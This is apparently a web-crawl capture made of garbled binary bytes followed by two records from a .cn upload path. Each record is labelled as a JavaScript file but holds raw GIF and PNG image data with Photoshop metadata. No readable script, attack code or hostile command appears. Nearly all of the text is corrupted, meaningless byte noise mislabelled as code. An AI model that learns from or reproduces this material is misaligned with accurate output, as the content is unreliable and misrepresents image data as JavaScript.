�jA��Ϥ�S� �Ns� @� �M�4� h=o�ړtv@hStz�iY ���!�˾V�H�k ��5���mM�Ў���f6ׅh�)�}�1�����6��lK#z�y4����<g�ֲ���q3�vy9�B�w�� �l:���A�3������F��=��hw; �N�=� �˛���4ʛ-�����~F��m�j��;�. �������9˷<o��|�2���o�e��;�j.4��y9��N���p�C�Z�7W;�����:��b��m��k�֏?B�.�D���'�׳�-}��{Ӆ]�9��ˊ�9��=o9�~A'��1��B� ��:D(��r{K�φ�ŢQ?oW;�Q}�>����q~y�f���9��6x�c��N'������s�<�2��xF��a�~oz�ټ����FG���LxZ��l6���i�&m�F�w2gp�ftZ'p�'n�m�l�7�.�g�wk7'}�s���o�n?�vG)Nf.�"j��f��{D�ua�e/�o�Fu�g��t�&���v��.� j��r�fw���Fq,Wwl�e~�q�P�{�fsX�.�gz'iw7z4�u|W{Zwkoq3�v.'���ӧ
�v~�|xm�6fhl��|8���wj2}�i�7�V�yI�~dqZ'u�t]6�.7x�&����r[wv����}ym�F���nY�g���fysvhr�c�.��v�k�w��B@�r���Epkmd'i�f��f�8e"�pvp��
��h{ri��0�EpmV�����g������z6e��%��~��)r�P	ı	p��~h/� d����|(��R���^���&q ���.��M�������H���H+�0t<A�`	t"/��f֡��H���C0���C ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20251002/2145dca4fc6961156d5f1a2e3bc22d92.js
body_size: 17855
content:
GIF89a� � �� ��uJ9$˕3��,��:�t)�͓���ث&''��Y�n*�jFB�����C��H�K�����u˹�GE+iR*��l�����ZmgY�����v��O��s�qS��GܬD��-��G��U��;�����f��2%��X��,�s�ٴ��i��0�K221����ѱ�j�c�	��$�Sƅ�6D4d(zi��9�ڈwh2��%�Wۓ������zܸ&��S����,V6ݪ;�ؘ4غ|���˂�����C'��s��X":5��g��1��#Ԉ��H��i�V ��Z��3��E93������8	��5��u��'��-E7��T��t��C9#w5�� �5>@��75)��Ź!}V��n��%��#��y��'ݝ3:8#��W�($wF��)ŭz٩(i3vGǜDdG�%ٽg+��3����5��Gǥ!��3��Oۧd޳J`G	8��e%	ʚU;��)���8�w�ބ��u������"uY
ʥF��9ϙ���ٹWcU���̛��b՟��W���
��7��5��=ȷ|kT
�� �������i��#��<��"���CĹf��\&�sk62, ��z��0�Yo( ��!!��F&ˌ����߾7��9ذtĥi��.��=���ߚ��<��ҳ��[����2�C_ ɪYĹQ~=�Ђ���Ļ5�x��Gb: b')!"+,,���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:3372d899-d758-3743-a105-37b48ecea1d8" xmpMM:DocumentID="xmp.did:8DCF8EC9D78A11ED8D41A166370E8D44" xmpMM:InstanceID="xmp.iid:8DCF8EC8D78A11ED8D41A166370E8D44" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:fc942f78-8fe5-8540-a102-9ee53196ba5f" stRef:documentID="adobe:docid:photoshop:a4ed93e1-9c3c-7b45-9e4b-f13de4dae4bb"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �	H� �$I���N�����B��ŋ3j�ȱ�G� R�|��]�`�\ɲeA��l	�Ҥf�+8��Y�GO@�
J��Qێ
��4(ӠI���Ӧ�tL�aI�k�$�l]�v��N�?������۷p��1�]�u����o]Y}���w�P�f͎mR�I,�^#'��Q�*�3g�#���Fy�@M���ӦG���z�k֪a�vM���ָq�6:��Κ�g�|"��,��ʑ��С�R��]�1�(�]�"��O�<yЫO��n����˟O�;Lܱ�1�E�� 2�q�O!a0���G��`�!�4Ĝb��Vb@%VB���,"��_�h��X� ,��"����� +�'.�E%;.�����B�9���U4���	�R�@I�Ff���Ml!�<<�N ��Yf h��Κ� !���Hsǜ��i�wJ��FH`ğ�
�{�i眈�'@��f c�))����E3�#�M���[�Q�]%Q�J\�j�"r�9p�!)���H3�<�����į��(��+����D��x�+��+���V�k��f��@p��#����^��Z��\-8(��J�p�1�<2��OP�?���� ,���5( �O�7�p�� �h63�19�
��7t��A0����p��$`/���1��,����B��8ϼC�82�#�$`rɨ�`D-]Ń��'���	�#k �I�Xc�B?7g�5�m�h \̃�84���|Ō8����	4 )D|���(����� �L����Fܐ��~�'��-y�*[�3�g0
(����D w��8H������:ܕp�&�9��͂#�;r��KnJ�}!�q' A�!��u>d��S_N!���; �H �$`�������m,�9��9�PN��d� od`C�� ��X�����I T�D��f4X�M�� c@P���� ��ArP �����jLpf�:`���-2I`�L����;��`��m ���6�AJP�;`%��Af�h�ƂFq��X��!���ld88����D�+�h���~���x�l0DHak5���PB ���)6,�k�1f�E#L�I�D�P�l��[͸ �(�>$b9���A	<`���	�x���Z� ���l����luI���A��d{D�$F	>�A_Y+d��AM�����C,Rp��A��Q���Ԁ����?�b�v�%���c���G<^���~� 	h�#X 0Q
|f5@9�6����(
ڰ�~�)EX�F7v�E
RP�X� � �2�� ��h((J�!r��b?�q�Z� �j��>ZmΈ0�R����̡}�TY@���߄h?*X��z�^��*�Z��E%�,衐s��ԆUQ*6���)���,��@,�L,SC!3�v4�n�A&�Q4��n�P�	|ճ5��T�l0��lC5ؚ�klP
?�i	��tAr�$��;���md1	l�������x�3�X��y��g�61"ؑn��?���	xּ�Eo�0�� �� ;hG)\C
ЃpI��@��[����X�)����� mD&�@�OxO`�h�3���g��݁>� U>L `AX�Ԉ���@zg�^"T���X�{��HH����/l���<X�H����,�a�vp���	8�`�Eq�Lb�KH��	w���E���ւu���$�\� ʭ��#<��9���� �8@�B��C�=�|�C
���W�mua�Y�1�� =�q`| 18,�P'�z��!�1�=d�A# /'`KX�!��	SL�}&�	M���[��?8ǹPÃs� ��F�9�o4m
�mB#����X���G�����@,�n4 �ӝv*<� N4X��xnNm;�;��r݁	8�z	���x��K��h�Q�K�P����!�\�72��c�3԰Q���k稩| 0� �g>�,�x�mȴ ���|0��|�N�Ua]�(8R�sGw�h0��-����v�,d��K,A��L �I�O X3��j\<�$�*���e#���, C���ԠD$fNx�G��x�+�@C���������ss�] X5~0Qt���|�mvL m����z\�ᓠ�%��2$��0����``$v�#�F�1X�L ��Z���@�0�`�>g�@@���  �\g�5L��v�!�� �1&j��׃SQ�>��]�����H��P[]�/JD	Ұ�3�	�@C�	�p ��RP0~�L]�L|�C{N�`�q/�P*c��G� �0 �lR0x��� �x�d�0� ��70�  Y Y�y�^ �s���uo� dLl�f"x`�-��؀C ����s��a1�0�6wR�D�/}�,`8hMr���7�	7�J�����J�n�iJ� ��Y��Y�L�gh
�dm�W�G����p�P��01� SP�m�0�0�UQ�qo����f(�	�0��j�3d���}��G�07�n �Y`à- Gw`ڂY�q|����i��th`��/w���e0��
e�� �@:g�5�4��׏�%U��+  [�G������Q�& n���� � ��|@M�  J�j�~�E��_4 ��X��t��$+���� 0� �����5	Q�/m�]�	��b; ����/v@	���L��LM���Nd��p��MjeiRQ, �*f��D�(z�%L����X��  9���8�5R�QoT��UD�g��;И�٘+P�F	A�0�Pr�`��)�-Yq �'0m�z�? (���iz`|��M�d9t��09	 }p�yy�83�F��)w��m~��F,��٘���R�	��Y���I���G�������j֩-9^�j��i�	��G���d��P�6�j��{��3�UQ�I�ph���Y�/��P �	��	&l� ��Nf�Pu� ����Aא��
]
�yn�HD?
� ���'�B�L��/�9u��8	 P��3S|�p]׆��FP �@�[�
0�TZ����TZ@j� lP�b�P�Y �  �F���_�������4�ijYz���9�C�9�C�3�]K�U��MZi��Ck �cjq~�T�P�Y@
�J�H�Zڲi�� �h�DR
tJ�r��R�?���o�/|J�6��@ʓ*������bR�$�M1~P $��̺�$��
����`r��ͺ�$��Y��AP �X0a�A��sS��i��� |�Q;�y ����}����J��w]�&��*U�,�l��
$�H��K�Љ�  ����m@	��	����
	�
ߺ+A@�90�gG��q�0��窗���U���� 1�ٛ>��A @ �9� �9���Ċxd����A  ���~ ������5��,����#��=D0(�0*���P���/i����7I��)Y�3���2�7���T~���J	Y��
P�]��O
�Y#˰�`G����* #�ztE0����_-�튶]�D; ��J�p��:��@ S����{��E~@P��k�DY��xq����bh@�[�0� �;p
${q����K�0�������;0��C�0�;�@P�v�����K
���N���3A�$��YV�����kDH`�k�Q�@�N �����g��qR�y���Ы���69��0�����C���
Np��E�N��v( :@N@
Yp3MFN��hq���k��%:�u�A��*��9F�-�	�p[m�F�ʮ�����1�
*�Ⱥ$�3�Xf���N�-( ���5�	��O�7�U�Z{q���N� ��u�7LJп���K�b3�r����5�_��-t �ɗ5�8|C	�,�NǺ@	P�u@b�v~��P�/�K Bik@ �� R �?�\�G\Z�7J|�L���3:�*0C��*��_S���ȹ3�03�N@ 䜋���	*�R�k �����i`G��ü�������}4�J貢�����*P�P� �(��5��b@�YLJ p��9�	�<�!���{( i@ @S���/�� #�M ?�VH@ |qN�{�j�-��G3���]L0�S�ҠI�a#��Jz�n�Ӻ ��0Қ�o4�����M�p
X�/�pș��#�ۉ����9�J��t��3�(�*�����L0�<{BXPx�0��H�O�	�pՔ��.�K�MR@ӭ�*�A��P�����c����٧��Ր֧  |V�$���0�����=�%��1��pD0�V'Q�'���pP�;��ԝ�	.� ��W����g��`G�@ݙ�	J$�m�x�0�b����j��=�B`���-D�N ������y�|��������2��.p
;#�뷏������y
��K��9���U;���l.�08�0�`�%�
V��L0�LMUw`��P�:0Di|�^���%K�bg)J��.0� ���m�	2��&�2�i��K�X52�/,@}( ���m�Ѷ�>�1PLPc`XQ6!�������YJ���6^ �s��`K��J�	&�O ��F��J��J��M�20���/�G��0+�7(�����p.c�
�P�M�� �/�֏|�|�E0r�AY��Ѐ� ױ��f����f0��A��˞�O��,�f��֍��v����9��q�* 뮞
'P�݀{!p���q@��>�~�5ǻ@9����K� 0�� �	Bp�� �ʻLo7g}t�s� ��P'�P -�	L
p����PQ����7���^� �1Y� B�E�E�F��H���Prr �Q�e�(@g���C� �0�'�c � ��	�� ?)���Fz�Vr0�����<h�'Ё�E�I��B/��_�ĐT�t> H&��� �H��lds�LpBp�`pL���~���珥�/FS~N��YƏeZ����_��_����+����' �Wypپ�^4EQ����vP��vP��EZ`a��n�^B^�6�|�V 0�U�w�,g`XL�� �������? �  � 1�p����h# �j(v��װ�?(BU�ԥJm"�����G�(�ܹ���	�΍1�D	N\���!?p|���7��Q|�W��?�6�v�AI��?�Qʒ%��n�r�YX����'Xdħ��@JI���=��J#H�G��VbO�sZ�����I)혋��?��vDQԨC�F7r�f7l!�����E��l=�K��'i,��L�H����B�6!�X�א4](Qb�ƺƣ�A��N�='TjQv�1���6dхE?>]�]�gh�=���Q�xX�B ���j���*מp��ÒB
X(p��HD()X@!����#��kJ�P�"���>�8r����c<esLzҌ�ڐ�r(0����&-�b]8���RD�3���x(i�*�b!|Ba��3����8)�3j���"�(��.����4���6X�1�c�G� @O;�Z�Ǜ0�L3��$q3�<�@�O��G�(��B,��?&�g8�%EV��,��g�a���P ��~�h*C,0�����.ba �"**
�C�;�nL,�=�x�?��?J��T]F,�&���v=@aJ���L4��� 6`r�<c\�"��༷�P���DJ�I�C�HP�P����:�uVm�@��P��F���trʲ��e���@e�j������BJp��
� �� ǀH2�"A8��� T�Q� ڨً� �jƤK���Ҩ��.��[��=fC��8��&(T����� p�� A����6(�&�VNy��?�C���@ס�`�.�<�^��%��d��Xm�m�(B���C��L�;e�t�S��I��HS�����Ō�:X����Q�1�bn{W\g?�������g��V ^4:l���3~f�=�6t�[��)����7��%e 1�Ȯ ű6��y]�©�<��	�(��YT"�P�(�v��H�P�1[5v (��v�����\�){)S���ܑ!�;� ��	M`@^`$u$�0��(�똷�j�E?�
D��j�aGc $�p�TL����52r��U[[K�R�qJb�I�(�,=��"{a!�����1p�&\`�C�ሤ��$�a�jĨ3�G6�I�t�zT(�C	��D#�r!�A�/tB)H�&Ё��� GЌu=��Ü�h ���`�RRQ-��@�nD��u�	�  $�(MT����ް������Re��f5��@ ����, zT�!��Q	� 	���@�' �|X����4�E:]�C�i���ã�G ���${P l��j"2�����M�A��#�91�b��H`<*� `(m�������!8g �Nm�@
X�E2��7�S���� ��	`a���A1`�k$�.�h����rl vP�O���>  ��Z`ۆ
U(�V����� �?�@@�i�N �&1B蔧�0 `>�<�m��0Ι�X "�5gjm0
4 �B|�@�@
�����ڸ�2.�W���h'�Q����*� ��|x��k^�>�6H�yS��
�Tk)J��X<� ���3�q�۵�dXt�PA�ة%�A���o��j0P߾A��MA`�jt��IM�&�����&>�2�q�M�� QGb�)t��0qha/���%���ԀĐ�M�Iܖ� �S�r,j �)K�INA8��u�A��A1�2�!�0H � � xC�;�7\ ����Y��L@�d������>�5���;x�_0�"&��c����? ;X@
��Dj`�	�"���D�-1�OA�m���m}�%ω#���"TQ��B &� 6��]R/�
p�����U���V�H�^�@�}h$c�^07>�E)�cC���p����`�{RC Lr���M�H�� $�o(�0
0����(N�US�� e�0�Y�P�!@�L�� ��4 � <�D`[;���9 �@�& �b �������d��Ag �yN� `���� Wv  B�D�񱃮��:��>�>�́�s�@2>�v�?#��8
��dl�{�;ߓt
|�#��*T0r&���-� l��5� ``h�@��a�<i��@
�̼�Pz|H���q���c�R  ����j��_�,@�j0i �@�g�8L ���go� ��m` �π�_��w��?�ߏ8���P�-��Z`b�h9�>� h +�D/0���  �3=0 �p7� \� 7p��Ӏ΃�	ľ !37X�Ѐ �9@7 �p
�J��ЀJ�k���[� �0�8�8���N�>ĵ�"=��J?ip�(h?[`bcP��s9f��^��8@7�6�� ��8C6腦;C@���ЀX�1�;ȿh��2�`� ��k\7`L�7�6`�B�Ct�� 9\��G$D7@GL�PD6��1d��8� 8$T,�9D��P?E�B���ZX [��,����'h�H86( A��o�6��'����(���P�(�9ܥ @AP�OP6�'�71, ?�"#�e�C+FAH*A G�6�'�E7 �k<��Qܾh���h^�G�P?w�`[(�1�&�[��`����^ ��
����@H�@ � h Vx� ��=)h �H40�;L*jX2R���k��ćOɑl� �I`�|�U�A�� yX� h n ?� XG���$A�G$��R��(�ǐ�wyB�4H���C�E5h9GxH�����E,B ��L��l�,P����I|�z���|ɹ�,x�Q�ʥ<IA���'8I$�I��w� 9HG��h��d��<I?�K�l�LAhMA`�@`����(�^�+(�h@�(�E:XK���	�@�: �S`�@ �4�>$��S� ��:�9 D�t� � � ]��	]�I'J� klMp?$��eX��d�R x����$�@p$ ��I�D��>�ԁ%�oʤ2IB���p �f��`!HH�\�Ǹ� �p'��c�OQ攂D�H� 9@�� ȇ�i�I��9Q'@P��R�� Q$�� XmF|@'��ͬ��Q'(�$��F%u���-�-�4�o����%���!�)(H&���`H�Vć ��
�Y`�%�XV  ��S=�?�4�C?K�`E�<Q�O>��O�SB��RpV�|h ?]�?+�G�L`�N%��l�K �L8U?�RG�Ґ��4��4pG�T?X�epF���ǘ�`�5MH�D�lˏh|X��[�p�i�!s�k��h EE
�,�OXX�O�%� ��H�OPW8��OPWq�p �M�֤��L*t��Kp�4(�؁�ǘH��p��e�H�Ȕ_�5��D���t��j�u�����F�3X�%��?�5��k ���n�֏m�wâi� ]Y2X3h؏���U׺U��bH�4�h�%�m� XYb(PH���U�Y�-ҝ��S   �)� �L�((V�����3P�� �]�b E��i��ab2�[�ԔnM�Oh�]����h�� p[2�E؅S�h������Yz%Z�M�F0�]\3 ��۩���ɭKZ�\�m����H 	 X�n �`��T���\LV�b!�R1 ����
���8�H ���QV����-�O���Z�%9�/ި����ޡ�"2^&��B��ſ�m��(�z�Eh�?�{��E?�[^��ٝ5`���]ݝ��{�� ���~��B8�30��{F��/�IЊ��䡇"5���
��Y2��8��F@ޙ�8rx�ze_����� rp�3@	� �&�rX!k@���<K��Sr8�f�V�P��]T@��]����a4i�k(��2a~�C|(�ʮ���3� u�F]�"��r���c��L�#���O��[4!� �d�䒢��%�٨d���e�k�]_@��k�w8�3��� 	�s6 2h�'�^��P ����� �2z� ,9%��|72h�Op!���b{��#b�?\N*w���3�8��gt��i�.=g���e��{e:�4�ߥ�X�505Ӊ[�����"z!��`B�v1��]52������Qe���>_g\�&���j؇N"��+N3�yfP:��A���DY�?�����u�~(�e6�Fa]�j���,�8��ٯ�^�"9Ň�pR���Ig^-�}��0��� ���~�@s��ex9��N����"꽙�&j��Qn`���~����v� �W�k�	�t쎐g��T��!���5��u�돨�� z ����k������% �z�m٦��^���}�l:m��6k���lK0�Άk��z m�L�e&���m�V��6hR8�ڶp`���j�nڎ������m�6�)�%T���3��C����u�"��8Y�� ���9 pO��H(�$b�J��D����I�
Go�nn x��>��&��p�X�����j4��Y� "`�J(�bp��NWp��H� �q/�W�H(�/��J �?��Ok�+
��!k����[R���>�O�+����n���� ��Np�b؄8"��`�s<�s=�sH�es�7�JX�X����H��(�"����>�[�.��	 qGxX�!��ޔ�>�"�Hh�b��:��|P WW }�u}�sZ�u��[�uXup�P��?` fXf�OPt�o�Ni)2�H�r ��̎���Һ�}�v��j�6��(��97�|��}�uouW�X�u\�uy��\�uw�uh�u�v_���a�b����|pf�� ;���	  J�/���u���9t�`٘jp "����8� Ci��ot?�u�u{��y�wx�w|��}Gw�j�9���y������9����tJ�rj�`k��it��D"(�";�N����Oy���YoyZg����|_�s����zOo{>x��o O�k6��Z��?k�r �xj� �x���g��J�bp���אָ����tG���w�����u^�y����������� ��x� �I��_���r��{UH�)��
���2r�Ѓ�!?���|t�|u�������w��|�/������ׅ|�{�G�d���nx �{K�{L��]�4 �#��D�g�|��z�g�v_y�������+X��<Pk�PD]($��H�ɟ<��T�6(�p	�hB5 ��J��C�uw$BCR1"�*��9q�.jA&Dhp���
�.�甆>R�R�jujT�Z�2MJР�}E:t�ğ=��Ь�??v��[�$ �,c ��a
�;�*�ҹ��?�7�0fL�aB��1�!�}
�j��!� ]���M���r��5���G�"$kVhZ��+�����'J%}q���Ue�=C�+�;(v���X2���Bv,�9��y���ⱔ#]�B��������k���*dXwn�QW
Y���&q0�3e.1���Aɀ�IdH,<���P��Qa%b�� >`� M9�A, �����IeAz4Θ��m�Zl� m�=�Z��I��B��	(�`��R(ɓ.��PAa���E5���bF�����f�Le�p�i�(�q��WB��_m���bn��]�!���!��0	�p(�L�)�x�����)���3��ʈQlz� hH�	�xQ���'���V��B	�V���� �bB��,����2����3h�-s�Y�>�p�� -jv�}8  ��P0
R��Dd�� DP@� �𚟯
� �)
@p�N�,p	ls	/T*��#��3{����K�����f|̀ |8s�/��HE��������ڞ��G�X�Q�[���=��1œP��6Q��G :�.`�5&p�Aȡ���� @��&����h0L�S�,�Tnp�A�J��3���W]0�Eg��<�/KL2I�,ш�F��Ah�瞯0bBn��� &t��ɛ���rH��\0�������;�c�E d���K�B�-�X/18�����  ���P�+�Q>�_>2�O�{�_�>����￺�3���pDӍ� ��z���,� �<��ܡ�.�� $���Aցt����0�@
c8�ô�@�c���A B��a��!Pe�C��a]R�T
8T/����q�-������?���$Xa�H�:|+j��a�@�JiT#	�o��|��IR�N�JY�o�� z $	�Qȸq�$( 	HV���P��*�B���`�Q�`8E ��������e Q�D(��zܣ�q�Y �k�W"�H
>��!�$I��%��eD"�@5���@%�h�`�q�� l�R��E.���yj�
sD��:8�����?�Ё�3Y�'[�?���b�?	 �,�A ������D��	~h�� ��:�E"��O�#����OR ��������i$��|-��`��JXBb�1İ 	��S�թ@Y��T��U'TPՁ��PҨ�LZ�Bߜ�ҧ ��\J$�|錣O}fL	 ��J���*F*��� ��A�:q�0����G\q�.��\�1
��� .�,h?+Z��`��=-h5�V���T����R��%@��>խ��L��R�$4,��pP�O�%���RPB
:����,|VZ��d�0��7@�Q(�J����u|��a� ��_�ʠ�2�D<a���.�//��Z$�W����\g��]BZ3!���oUkK����p@�X<�_?H!!���+ �XK0�Z��?��}3pЍ�#	7x��Q�4# �� Sa&�,��ʻ0�D)A�)7��fh�\& �ae����id�Ȅ�͐	L��U�A�	}$�Un���%��9E�� �?T9,�D#̜��y	�]���VހH~rA�$�JF2na�u��@Lڰ�X�`��@�y���u"���F����Ǣs��\�����|��p(��r� �`
K[��2��>�@�(��J�aBHCu�-���Bh�+�i`	�3:db����0��;}�4�Պ ����,@�'� 1�g�!	��@!̥�����x��f��'7yſ�/}���0n.�q��"y@9�!�j����	fL���Z��� �7��jA�Q�
x����`7���!p���D�9����)e���2dAVRAC"�q^�Ġ�>(��3��_ ���n��z��?�"����?� ���!@o���8��3� P�Ӧ.��s!�w���P��Q�� E ���q�D � ���"��L O`��O���m*9��o�<�� �h3���l���h"(����a�"��δ�~vM����R�L���U�����m]@�\]�1��@��:,C�����D��xG>$����y<E����U��D�L���PST�δLA�dYm���QC5h�v� RN�� ��4�(`��Y�,�`(��)�{լ�:������Z5���AD"|!S�T��ˈ`i� ߸�TdE �����D5���C�D��t
\�"$ "����� &��u���<,C��L��EY\�dxW��~"U�a 	D�ġ���n��LKI4�b�@�)�`"&b-A{)/z�C&|�^ �< ��4dp�&*E'z"(~�(R��dΠ�b��,�#0I3��1(�#"���tC�b�i�#bCc����A�I��#<�#,&Ed` '�!gDc4N#5vE)��� D�d�,�D3�BP/2�{���:�c;�@�=)�TA=^��;�'��(<���(ȤK֤KF�=D�N��DBO^ P%P��P
�Q�O&eO��N�B$ؤM�dLN�\���\�Cʒ�#P��<�$=��pBGzd��B�A�[������4�4CI�|a�_�48�4�aށ;�;��,&c�dL�d^�eb�QfdB&c2�;�Bb��Baށ#�7���_�%H�|��4�9T��@Hn�f[jAZ�e��C\�p�-���4�4,1 @�tjuV�uZ�"T�h�t�� �'xB� @y�'$�Cy�'y�g1��wv'wVBv^g%�}j�A'tF���)�4dB���e$()'n�@o�樝C HT(�JBHx&�&0�0���������A�>�����������茲���(�>�-�(��@	�C	삙�A�Z(�V("�A "�Bh�� B6T\)�b�$l�$䁗B����)��i�v��t������)��������)��)��i��)�)�A�r)�rhXi�VA6 �$Ã>i"&A0��6ATj���^�l�̀� ��*����@��*�����*��*Ȃ�ƪ��*��*�r*�Z��^�dC��84���c`�8�@\A��l�4Dk�����X��^�l+�v��~+�����+�nk��C���l��6��� *䂰@�ok,��;Ё-���+���� �
,�j����.,�6��>,�B,�N,��A���8��+; !�
 � , B m S  � �	H�������Ç#J�x
��1d8��Ǐ ~�W�_?J��\ɲ%AȨ8����\����@Y�eyB拺3g*�ɴ�?;.
�B�*̍9:�
��?jPQ�C���V5
�µmWj�ƅV��������D�`w�K����i�������lq�arv���7D� u�\6 Y/cm@�>H�.�62�{p�fx�c���
�ծ]H��7h�yC�x |(,�y���o2��K�΁�g� @��퉼� ?}�m�Q8@��&�P��}��	5m���?τ�ς�0 �õ��5t�@O�τʖ�5��a$e��?O�X�q���h�Al�p����8\�H�(�Di�H&��L6��PF)�TVi�Xf��\v��`�)�d2�5h��P>l���� �
�9�>.��˙g�y�>���&�Ѡ�>v�iP�v"J�}R����(��l��t��d � "g�r� *�!zhuc���'5g���b��@����ˇ@��c��[N��l�Xذ����
)5�Ē¶�8���ۖ�C����>�  �p��ݚ�@,�I\�z�C5,�����E�� �p´�򏡖<��%��;�?��I�p ��D�h����������A�!�)�L��Arh5�?�[�3$�4����v(-5����8�L��" �8C��\% �d���R3p7�D$�4������p(rý������4��7|8S��k�K�E�8���ġ�7}7�o���W���	&��2��,�� �¾1Ѳ��F������>$�
�A|~����Գa��k<���8�1B
���>y`��9��DD4���Q��! �4��>u���A��� �p~:0�3�w@���U�f!��#Dx����jx A@�.f�=�I,^�����R�@Gu��_h�}��3\C�����<��I�o�AX AH@�
���X�#&�Mk��?�Q󁃊� �?
@�Y≳��.ާ�£8|!!��`�����H�=�v�C����H�#�Ҋ�cÓ�E�cv|a�A�:� �q��Y���������JV��NB \I�V���h��&?�Ґh�+�( år���A��JAa�� ��'��	��d3q�@x���)'G	��L':	�� � ��T';�9�x��4����4x�,�yN$�A_�(Q�b��k��C	Qs�`k�$ LN�� Xd�D�B)�����(ut��:���:�CJ]@ҩ�!����3���R@�`����i8�@���% �HD"��� P�(-� x�)P�(���� �`,�{�.X0��Ep�A+x�ֶ!�2�Z�p����4�^O�,�����{D[������U �'��J,�N��a�:V���(L���B	�H�,؅dk��P�l0ɐlw�e���.����Op،k���V ���p��Nc�P�!��'�6��Gd�)4b��%�0[�����YQ(�Z�� �p������?���'ʡ�����0�0������!���2 �'��B@�YX�	 ��<<�01q!�Pb�W��|S[��V�����>M m*�?��}8C H
��|� HJA"6g<)�����P�	 �?
����P/1����.Y�+LȞ�$ �� Y�@ؔ�'���ʧ �2�F�	YX�@��h4z �zr$!]>,�~��S5�?�a*��"!�j4��`�^�/Mٚ 2"`$�)(VV���� ��R��x:(!0Z*�jT�;�
%��艍��g"E	N�� l�C"�@YO�im|�F�" �q
�غ<p$"#��c�G��i;ЅB��(�9�@N����Dc��ݍh�>�8��.qxS��+�����Q�gfs.GdE�@S���UGFp	Λ�.�cp�"8��b|�)�?��,`O��@�N���� P��ru���
n�?:1�N��c/���N������;A�~�w��)p�4�����J�P�-$  ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20250325/28ff5ca472b133e493285cc633e733f5.js
body_size: 28583
content:
�PNG

   IHDR   �   �   �X��   tEXtSoftware Adobe ImageReadyq�e<  viTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.f354efc70, 2023/11/09-12:05:53        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:4eace9a0-0a48-6845-ab03-8e460bac04a4" xmpMM:DocumentID="xmp.did:B144F08D75B911EF9642B0A660D654BC" xmpMM:InstanceID="xmp.iid:B144F08C75B911EF9642B0A660D654BC" xmp:CreatorTool="Adobe Photoshop 25.5 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:b127123e-f128-a346-9f6b-d56e19c1ab7e" stRef:documentID="xmp.did:4eace9a0-0a48-6845-ab03-8e460bac04a4"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>�?  m�IDATx��}�$E��{j�����,ya�9-QAD����


��@A	
��
�Pr��3,l"m�7M��cUuu�L�]>�g�������9o��HJ)4�X���!3�2��ޏM��w��m[��a�T%��&(���(>ZE���'��'�׈`��	��6�����x_%����>����}��`?��Cr���3�}�}]�\�`�.�q���.~��K�<���6ݓ����%h�Tn�X�3x��oUa?�I�'~>���B��40��O��̧t�6����u���wЇF�OS��)s��@��1��E�=sM�Щ�T��?�m���� j�������D�
X���`H����S) �} ,��`__��)� @�L�' "�3��F����Z��e�baV�1D�������T��ņ���� ����k�pT���رbA������	:pC`����6�-�5��<�O� ,���f(�5��N[����W�qwb ������Žg׾�����ҠJ�S@T�!���1�����ޗ�����9���!(bb���+�f�`�3^��ϣ,@|��� ЉJ��D��+��8YD9�2�` O�z��A[��~`�A��/�zt?
�3
�� Ye0��R���6����4Hn[ u�s�A���2�hl��tԄ_�&�#���g��ۿ������=���A��Z�Q���H�(W���E��5>��%3�=_q�a�W��5��y^�D��1�`܇	�X�cs��2�b��!�q�+���2�C9�ݵ-���:J�Y�!/7�ƷC6]�'?��?p ��
��^!Ξ�m�����.zr�}K��ÔE����!'�!��2X�m �)pd��2?x�F�8\��m� �`�h���W�3����z�X$��q>��L29?c�2>GF+_(�DѱjD�2LU����$e]k�>!-��������>	���r���G�^tՓ��}����Jנde�.g\�T�A���#@Wo �cT��H]깥��|�>��{� ��g���E�c���vE`>8:�s?��\�]nk�2om
	i��t4�)�2�Q�����t����xO�|���/4����CB��	 (],|����2�5}�~HA}b A"u
:��So�˫��<��#x�_��u(��x޷`�
Ce��Ɉ I���._E~w��姞?�e� y�Wo�pŷ�nX�7d���k�5�;��o�e�F���ɴ�aj��cl�h�)PC>�$�G[HC�I{�W6 b�yAi]?�j
�9��kgl���TP0�v����\��A�$R�df� ����?�B���9�\�?���|����I,��� Y����P���&�롙�8M�#*y�ۿ����1��� �X<�����c舶��O���	������
